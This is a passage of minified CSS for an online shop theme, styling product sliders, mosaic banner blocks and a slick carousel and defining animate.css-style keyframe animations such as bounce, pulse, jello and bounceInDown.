.swiper-pagination{position:static}.tm-products-slider-wrapper{position:relative}.tm-products-slider-wrapper .daydeal-box{margin-bottom:10px}.tm-products-slider-wrapper .daydeal-box>div{text-align:left}@media (max-width:399px){.tm-products-slider-wrapper .daydeal-box>div{text-align:center}}.tm-products-slider-wrapper .daydeal-box>div>span{text-align:center}.tm-products-slider-wrapper.standard .swiper-slide .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3% 6%}.tm-products-slider-wrapper.standard .swiper-thumbnails{margin-top:15px}.tm-products-slider-wrapper.standard .swiper-thumbnails .product-thumbnail{padding:20px;text-align:center;background:#102747;color:#fff}.tm-products-slider-wrapper.standard .swiper-thumbnails img{display:inline-block}.tm-products-slider-wrapper.standard .swiper-thumbnails h6{margin:10px 0 0}.tm-products-slider-wrapper.list .tm-products-slider{width:67%;margin:0}.tm-products-slider-wrapper.list .tm-products-slider .swiper-slide .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3% 6%}.tm-products-slider-wrapper.list .tm-products-slider .swiper-thumbnails{margin-top:15px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails{width:30%;position:absolute;top:0;right:0;bottom:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail img{margin-right:15px}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .product-thumbnail h6{margin:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-container{height:100%}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-container .swiper-slide{background:#102747;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-next,.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-prev{-webkit-transform:rotate(90deg);transform:rotate(90deg);left:50%;margin:0 0 0 -22px;top:0}.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-next.swiper-button-next,.tm-products-slider-wrapper.list .tm-products-slider+.swiper-thumbnails .swiper-button-prev.swiper-button-next{top:auto;right:auto;bottom:0}.tm-products-slider-wrapper.grid .tm-products-slider{width:50%;margin:0}.tm-products-slider-wrapper.grid .tm-products-slider .swiper-slide .slide-image-wrap{margin-bottom:20px}.tm-products-slider-wrapper.grid .tm-products-slider .swiper-slide img{padding:5%;margin-left:auto;margin-right:auto}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails{width:50%;position:absolute;top:0;right:0;bottom:0;padding-left:15px}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide{width:33.33%}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide .product-thumbnail{position:absolute;top:50%;left:0;right:0;padding:5%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide.grid-swiper-active,.tm-products-slider-wrapper.grid .tm-products-slider+.swiper-thumbnails .swiper-slide:hover{background:#edeeee;transition:all .3s ease}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide{height:auto}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide.odd{background:#102747}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-slide.odd .product-name{color:#fff}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8% 20px 17%}@media (min-width:768px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{padding-top:12%}}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{width:43%;padding-right:15px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:57%}@media (min-width:992px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{padding-right:10%}}@media (min-width:576px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{width:43%;padding-right:40px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:57%}}@media (max-width:399px){.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-image{padding-right:0;padding-bottom:20px}.tm-products-slider-wrapper.full-width .tm-products-slider .slide-inner .slide-info{width:100%}}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .product-thumbnail{padding:20px;text-align:center;color:#fff}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails img{display:inline-block}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails h6{margin:10px 0 0}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide{background:#333}.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide.swiper-slide-active,.tm-products-slider-wrapper.full-width .tm-products-slider+.swiper-thumbnails .swiper-slide:hover{background:#333;transition:all .3s ease}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next,.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{top:auto;bottom:3%;margin-top:0}@media (min-width:768px){.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next,.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{bottom:10%}}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-prev{left:auto;right:50%;margin-right:10px}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-button-next{right:auto;left:50%;margin-left:10px}.tm-products-slider-wrapper.full-width .tm-products-slider .swiper-pagination{position:absolute}.tm-products-slider-wrapper .swiper-button-next,.tm-products-slider-wrapper .swiper-button-prev{background:none;height:auto;width:auto}.tm-products-slider-wrapper .swiper-button-next:before,.tm-products-slider-wrapper .swiper-button-prev:before{font-family:Material Icons;display:block;font-weight:400;font-size:36px;line-height:1}.tm-products-slider-wrapper .swiper-button-next:hover,.tm-products-slider-wrapper .swiper-button-prev:hover{color:#fe9f38}.tm-products-slider-wrapper .swiper-button-prev:before{content:"\E5CB"}.tm-products-slider-wrapper .swiper-button-next:before{content:"\E5CC"}.tm-products-slider-wrapper .product-name{font-weight:400;text-transform:uppercase;margin-bottom:20px;font-size:20px;line-height:1.5;letter-spacing:.09em;color:#333}.tm-products-slider-wrapper .product-name a{color:inherit}.tm-products-slider-wrapper .product-name a:hover{color:#fe9f38}.tm-products-slider-wrapper .product-price{font-size:34px;color:#fe9f38;letter-spacing:.06em;font-weight:500;display:inline-block}.tm-products-slider-wrapper .product-price.product-price-reduction{color:#fff;font-size:24px;letter-spacing:.04em;display:inline-block;background:#f14a69;padding:4px 5px;position:absolute;top:20px;left:20px}.tm-products-slider-wrapper .product-price.product-price-old{text-decoration:line-through;color:#7587a1;font-size:24px;letter-spacing:.04em;margin-right:10px;display:inline-block}.tm-products-slider-wrapper .buttons-container{margin-top:30px}@media (max-width:575px),(min-width:768px) and (max-width:991px){.tm-products-slider-wrapper .product-name{font-size:18px;line-height:1.3;margin-bottom:10px}.tm-products-slider-wrapper .product-price{font-size:22px}.tm-products-slider-wrapper .old-product-price{font-size:18px;margin-left:10px}.tm-products-slider-wrapper .buttons-container{margin-top:10px}}@media (max-width:767px){.mosaic-block .title_block:after{display:none}}.mosaic-block .block-container-row{border-bottom:1px solid #f5f5f5;padding-bottom:50px;margin-bottom:30px}.mosaic-block .block-container-row .jxmp-frontend-banner h3,.mosaic-block .block-container-row .jxmp-frontend-html h3,.mosaic-block .block-container-row .jxmp-frontend-video h3,.mosaic-block .block-container-row .wrapper-slider h3{font:700 24px/27px Open Sans,sans-serif;color:#333;margin:0 0 25px}.mosaic-block .block-container-row .wrapper-slider>h3{font-size:30px;text-align:center}@media (max-width:767px){.jxmp_row_2>li:first-child>div,.jxmp_row_3 li:nth-child(-n+2)>div,.jxmp_row_4 li:nth-child(-n+3)>div{padding-bottom:30px;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.jxmp_row_4 li:nth-child(3){clear:left}}@media (min-width:768px) and (max-width:991px){.jxmp_row_4 li:nth-child(-n+2)>div{padding-bottom:30px;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.jxmp_row_6 li:nth-child(4){clear:left}}@media (min-width:768px) and (max-width:991px){.jxmp_row_6 li:nth-child(-n+4)>div{padding-bottom:30px;margin-bottom:30px}}@media (max-width:767px){.jxmp_row_6 li:nth-child(-n+5)>div{padding-bottom:30px;margin-bottom:30px}}.jxmp_row_1_4>li:last-child>ul>li:nth-child(3){clear:left}.jxmp_row_1_4>li>ul>li:nth-child(n+3):nth-child(-n+4)>div{margin-top:30px;padding-top:50px}@media (max-width:767px){.jxmp_row_1_4>li>ul>li>div{margin-top:20px;padding-top:20px}}@media (min-width:768px) and (max-width:992px){.jxmp_row_1_4>li:first-child>div{margin-bottom:30px;padding-bottom:30px}}.jxmp_row_4_1 ul>li:nth-child(3){clear:left}.jxmp_row_4_1 li ul li:nth-child(n+3):nth-child(-n+4)>div{margin-top:20px;padding-top:20px}@media (min-width:768px) and (max-width:992px){.jxmp_row_4_1>li:last-child>div{margin-top:30px;padding-top:30px}}.jxmp_row_2_1_2 li:first-child ul li:first-child>div,.jxmp_row_2_1_2 li:nth-child(3) ul li:first-child>div{margin-bottom:30px;padding-bottom:30px}@media (max-width:767px){.jxmp_row_2_1_2 li ul li>div,.jxmp_row_2_1_2>li:nth-child(2)>div{margin-bottom:30px;padding-bottom:30px}}.jxmp-banner-description img,.jxmp-frontend-html img{max-width:100%;height:auto}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container iframe,.video-container video{position:absolute;top:0;left:0;width:100%;height:100%}.jxmp-frontend-video .vjs-default-skin .vjs-big-play-button{height:1.6em;width:3em;font-size:1.5em;border-radius:.5em}.jxmp-frontend-video .vjs-default-skin .vjs-big-play-button:before{line-height:1.5em}.mosaic-block .img-responsive{max-width:100%;display:block}.mosaic-block .bx-wrapper li img{max-width:100%;height:auto}.mosaic-block .bx-wrapper .bx-controls-direction a{top:-40px;height:40px;width:40px;text-align:center}@media (max-width:767px){.mosaic-block .bx-wrapper .bx-controls-direction a{display:none}}.mosaic-block .bx-wrapper .bx-controls-direction a:before{color:#333;font-size:40px}.mosaic-block .bx-wrapper .bx-controls-direction a:hover:before{color:#777}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-next{right:-12px}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-next:before{content:"\E315";font-family:Material Icons}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev{left:inherit;right:20px}.mosaic-block .bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\E314";font-family:Material Icons}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager{bottom:-45px}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a{background:#f5f5f5;height:15px;width:15px;border-radius:50%}.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a.active,.mosaic-block .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#333}.block-container-row .product-container{position:relative}.block-container-row .product-container .product-image-container{border:1px solid #d6d4d4;margin-bottom:13px;padding:9px;position:relative}.block-container-row .product-container .product-image-container .mosaic-sale-label{right:0;background:#ef5350}.block-container-row .product-container .product-name{font:400 16px/21px Open Sans,sans-serif;color:#333}.block-container-row .product-container .product-name:hover{color:#777}.block-container-row .product-container .content_price{margin-bottom:20px}.block-container-row .product-container .content_price .price{font:700 16px/21px Open Sans,sans-serif;color:#333}.block-container-row .product-container .content_price .old-price{color:#b2b2b2;font:700 16px/21px Open Sans,sans-serif}.isMegaTopColumn .mosaic-block{clear:both}.isMegaTopColumn .mosaic-block .block-container-row{padding:0;margin:0;border:none}.isMegaTopColumn .mosaic-block .jxmp_row_3{margin-top:0;margin-bottom:0;padding:0;line-height:0}@media (max-width:767px){.isMegaTopColumn .mosaic-block .jxmp_row_3 li:nth-child(-n+2)>div{padding-bottom:0;margin-bottom:0}}.isMegaTopColumn .mosaic-block h4{display:none}@media (max-width:767px){.isMegaTopColumn .mosaic-block ul{width:50%;float:left;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:575px){.isMegaTopColumn .mosaic-block ul{width:100%}}.isMegaTopColumn .mosaic-block ul li{float:none}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner{position:relative;z-index:3;display:block;overflow:hidden}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description{position:absolute;z-index:2;left:15%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;text-transform:uppercase}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description p{font:500 20px/1 Ubuntu,Arial,sans-serif;letter-spacing:1.2px}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font:500 70px/1 Ubuntu,Arial,sans-serif;letter-spacing:4.2px;display:block}@media (max-width:1600px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:26px}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description p{font-size:14px}}@media (max-width:767px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:24px}}@media (max-width:575px){.isMegaTopColumn .mosaic-block .jxmp-frontend-banner .jxmp-banner-description span.banner-title{font-size:30px}}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner:before{content:"";position:absolute;top:50%;bottom:50%;right:50%;left:50%;width:100%;height:100%;background:rgba(254,159,56,.9);opacity:0;transition:all .3s linear;z-index:1}.isMegaTopColumn .mosaic-block .jxmp-frontend-banner:hover:before{left:0;right:0;top:0;bottom:0;opacity:1}.isMegaTopColumn .mosaic-category-block{text-align:center;word-spacing:-4px}.isMegaTopColumn .mosaic-category-block li{display:inline-block;vertical-align:top;word-spacing:0;margin-bottom:15px;width:50%}.isMegaTopColumn .mosaic-category-block>p{word-spacing:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes 